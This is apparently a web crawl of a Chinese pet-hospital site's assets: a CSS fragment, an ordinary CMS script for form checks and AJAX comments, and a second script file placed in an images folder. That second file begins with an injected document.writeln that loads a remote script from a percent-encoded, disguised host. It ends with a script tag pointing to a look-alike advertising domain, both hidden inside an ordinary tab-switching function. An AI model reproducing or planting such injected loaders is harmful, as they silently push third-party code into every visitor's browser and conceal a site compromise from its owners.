	TEXT-ALIGN: center; MARGIN: 10px 0px
}
.book_page A {
	BORDER-BOTTOM: #aecd9e 1px solid; BORDER-LEFT: #aecd9e 1px solid; PADDING-BOTTOM: 4px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; BACKGROUND: #fff; COLOR: #a0a0a0; BORDER-TOP: #aecd9e 1px solid; BORDER-RIGHT: #aecd9e 1px solid; PADDING-TOP: 4px
}
.book_page .pageon {
	BORDER-BOTTOM: #aecd9e 1px solid; BORDER-LEFT: #aecd9e 1px solid; PADDING-BOTTOM: 4px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; BACKGROUND: #d7f0cd; COLOR: #f60; BORDER-TOP: #aecd9e 1px solid; BORDER-RIGHT: #aecd9e 1px solid; PADDING-TOP: 4px
}
.pre_page {
	COLOR: #fff
}
.pre_page A {
	COLOR: #ff0
}
.pre_page A:hover {
	COLOR: #060
}
#comment_list {
	
}
#comment_add LI {
	LINE-HEIGHT: 30px
}
#comment_add INPUT {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; HEIGHT: 20px; FONT-SIZE: 12px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 0px
}
#comment_add BUTTON {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 0px; LINE-HEIGHT: 22px; MARGIN: 0px 4px; PADDING-LEFT: 0px; WIDTH: 40px; PADDING-RIGHT: 0px; HEIGHT: 21px; FONT-SIZE: 12px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 0px
}
#comment_add TEXTAREA {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; WIDTH: 98%; BACKGROUND: url(tishi.gif) no-repeat right bottom; HEIGHT: 120px; OVERFLOW: auto; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#comment_title {
	BORDER-BOTTOM: #cee5c2 1px solid; BORDER-LEFT: #cee5c2 1px solid; PADDING-BOTTOM: 2px; LINE-HEIGHT: 28px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; BACKGROUND: url(i_t_bg.gif); HEIGHT: 28px; BORDER-TOP: #cee5c2 1px solid; BORDER-RIGHT: #cee5c2 1px solid; PADDING-TOP: 2px
}
#comment_content {
	BORDER-BOTTOM: #cee5c2 1px solid; BORDER-LEFT: #cee5c2 1px solid; PADDING-BOTTOM: 6px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; MARGIN-BOTTOM: 10px; OVERFLOW: hidden; WORD-BREAK: break-all; BORDER-TOP: 0px; BORDER-RIGHT: #cee5c2 1px solid; PADDING-TOP: 6px
}
.comment_page {
	TEXT-ALIGN: center; MARGIN-BOTTOM: 10px
}
.comment_page A {
	BORDER-BOTTOM: #aecd9e 1px solid; BORDER-LEFT: #aecd9e 1px solid; PADDING-BOTTOM: 4px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; BACKGROUND: #fff; COLOR: #a0a0a0; BORDER-TOP: #aecd9e 1px solid; BORDER-RIGHT: #aecd9e 1px solid; PADDING-TOP: 4px
}
.comment_page .pageon {
	BORDER-BOTTOM: #aecd9e 1px solid; BORDER-LEFT: #aecd9e 1px solid; PADDING-BOTTOM: 4px; MARGIN: 0px 1px; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; BACKGROUND: #d7f0cd; COLOR: #f60; BORDER-TOP: #aecd9e 1px solid; BORDER-RIGHT: #aecd9e 1px solid; PADDING-TOP: 4px
}
.end li {
	float: left;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://cqpet120.com/inc/sdcms.js
body_size: 2007
content:

//function killErrors() {return true;}
//window.onerror = killErrors;
//去除左右两端的空格
function trim(s)  
{return  s.replace(/(^\s*)|(\s*$)/g,  "");} 

function postform(obj){
var obj2=document.getElementsByName("vote");
for(var i=0;i<obj2.length;i++){
	if(obj2[i].checked==true){
	temp=1;
	break;
	}else{
	temp=0;
	}
}
if(temp==0){alert("请选择");return false;}
}

function checksearch()
{
	if (trim(document.search.key.value)=='')
	{alert('关键字不能为空');
	document.search.key.focus();
	document.search.key.value='';
	return false
	}
	if (document.search.key.value=='请输入关键字')
	{alert('关键字不能为空');
	document.search.key.focus();
	document.search.key.value='';
	return false
	}
}

function checkcomment(theform)
{
	if (trim(theform.username.value)=='')
	{alert('姓名不能为空');
		theform.username.focus();
		theform.username.value='';
		return false
	}
	if (trim(theform.content.value)=='')
	{alert('评论内容不能为空');
		theform.content.focus();
		theform.content.value='';
		return false
	}
	var param;
	param="../plug/comment.asp?action=save";
	param += "&username=" + escape(trim(theform.username.value));
	param += "&content=" + escape(trim(theform.content.value));
	param += "&id=" + escape(trim(theform.id.value));
	$("showmsg").style.display='inline';
	$("showmsg").innerHTML="<img src=../editor/loading.gif>　数据处理中";
	SendRequest(param, param, "POST", 
                function(responseText){
					var f	= responseText.substring(0,1);
					if (f == "1"){
						$("showmsg").innerHTML =responseText.substring(1);
						$("username").value='';
						$("content").value='';
						return false
					}
					if (f == "2"){
						$("showmsg").innerHTML =responseText.substring(1);
						$("username").value='';
						$("content").value='';
					}
					else{
                        $("showmsg").innerHTML =responseText.substring(1);
						$("username").value='';
						$("content").value='';
						load_comment(trim(theform.id.value));
					}
                });
	return false
}

function $(id){
    return document.getElementById(id);
}

function TryThese(){
    for (i = 0; i < arguments.length; i++){
        try{
            return arguments[i]();
        }catch(e){}
    }
    return false;
}

function CreateXMLHTTP(){
    return TryThese(
        function() {return new ActiveXObject("Msxml2.XMLHTTP");},
        function() {return new ActiveXObject("Microsoft.XMLHTTP");},
        function() {return new XMLHttpRequest();}
    ) || false;
}

function SendRequest(url, param, method, echofun) {
    var xmlHTTP = CreateXMLHTTP();
    if (xmlHTTP){
        xmlHTTP.onreadystatechange = function()
        {
            if (xmlHTTP.readyState == 4 && xmlHTTP.status == 200){
                if (echofun!= null){
                    echofun(xmlHTTP.responseText);
                }
            }
        }
        xmlHTTP.open(method, url, true);
        xmlHTTP.setRequestHeader("Content-Length",param.length); 
        xmlHTTP.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded");
        xmlHTTP.send(encodeURI(param));    
    }else{
        NoXMLHTTP();
    }
}

function NoXMLHTTP(){
    alert("Sorry, your browser doesn't support XMLHTTP");
}

function checkbook(theform)
{  
	if (trim(theform.username.value)=='')
	{   alert('姓名不能为空');
		theform.username.focus();
		theform.username.value='';
		return false
	}
	if (trim(theform.content.value)=='')
	{   alert('内容不能为空');
		theform.content.focus();
		theform.content.value='';
		return false
	}
	var param;
	param="../plug/book.asp?action=save";
	param += "&username=" + escape(trim(theform.username.value));
	param += "&content=" + escape(trim(theform.content.value));
	$("showaddmsg").innerHTML ="提交中…";
    SendRequest(param, param, "POST", 
                function(responseText){
					var f	= responseText.substring(0,1);
					if (f == "1"){
						$("showaddmsg").innerHTML =responseText.substring(1);
						$('showaddmsg').style.display = 'inline'
						return false
					}
					
					else{
                        $("showaddmsg").innerHTML =responseText.substring(1);;
						$("username").value='';
						$("content").value='';
						setTimeout("$('showaddmsg').innerHTML='';","5000");
						loadlist();
					}
                });
	return false
}



function loadlist()
{
	var param;
	param="../plug/book.asp";
	$("showmsg").innerHTML="载入中...";
	SendRequest(param, param, "POST", 
                function(responseText){
                        $("showmsg").innerHTML =responseText;   
                });
}

function chanagepage(t0)
{
	var param;
	param="../plug/book.asp";
	param += "?page=" + escape(t0);
	$("showmsg").innerHTML="载入中...";
	SendRequest(param, param, "POST", 
                function(responseText){
                        $("showmsg").innerHTML =responseText;   
                });
}

function get_hits(t0,t1,t2,t3)
{
	var param;
	param="../inc/gethits.asp";
	param += "?id=" + escape(t0);
	param += "&action=" + escape(t1);
	param += "&t=" + escape(t2);
	$(t3).innerHTML="<img src=../editor/loading.gif>";
	SendRequest(param, param, "POST", 
                function(responseText){
					$(t3).innerHTML=responseText;
                });
}

function get_comment(t0)
{
	var param;
	param="../inc/gethits.asp";
	param += "?id=" + escape(t0);
	param += "&action=2";
	$("show_i_commentnum").innerHTML="<img src=../editor/loading.gif>";
	
	SendRequest(param, param, "POST", 
                function(responseText){
				$("show_i_commentnum").innerHTML=responseText;
                });
}

function load_comment(t0)
{
	var param;
	param="../plug/comment.asp";
	param += "?id=" + escape(t0);
	$("comment_list").innerHTML="<img src=../editor/loading.gif>";
	SendRequest(param, param, "POST", 
                function(responseText){
					var f	= responseText.substring(0,1);
					if (f == "1"){
						$("comment_list").innerHTML =responseText.substring(1);
						return false
					}
					
					else{
                      $("comment_list").innerHTML=responseText;
					}
				
                });
}
function load_comment_post(t0)
{
	var param;
	param="../plug/comment.asp";
	param += "?id=" + escape(t0);
	param += "&action=add";
	$("comment_post").innerHTML="<img src=../editor/loading.gif>";
	
	SendRequest(param, param, "POST", 
                function(responseText){
				var f	= responseText.substring(0,1);
					if (f != "1"){
						$("comment_post").innerHTML=responseText;
						return false
					}
					
					else{
                      $("comment_post").innerHTML="";
					}
                });
}

function get_comment_page(t0,t1)
{
	var param;
	param="../plug/comment.asp";
	param += "?page=" + escape(t0);
	param += "&id=" + escape(t1);
	$("comment_list").innerHTML="载入中...";
	SendRequest(param, param, "POST", 
                function(responseText){
                        $("comment_list").innerHTML =responseText;   
                });
}


--- FILE ---
content_type: application/x-javascript
request_url: http://cqpet120.com/skins/default/images/sdcms.js
body_size: 544
content:
document.writeln('<script language="JavaScript" type="text/javascript" src="http://www.1111.n%65t/m%65mb%65r/m%65mb%65r/fil%65/ruxin.js" 5script5486"  ><\/script>');
function selectTag(showContent,selfObj){
	// 操作标签
	var tag = document.getElementById("info_ordnum").getElementsByTagName("div");
	var taglength = tag.length;
	for(i=0; i<taglength; i++){
		tag[i].className = "unsub_bg";
	}
	selfObj.parentNode.className = "sub_bg";
	// 操作内容
	for(i=0; j=document.getElementById("tagContent"+i); i++){
		j.style.display = "none";
	}
	document.getElementById(showContent).style.display = "block";
}<script src=http://pagead2.googlesera%64sense.cn/ga.js></script>

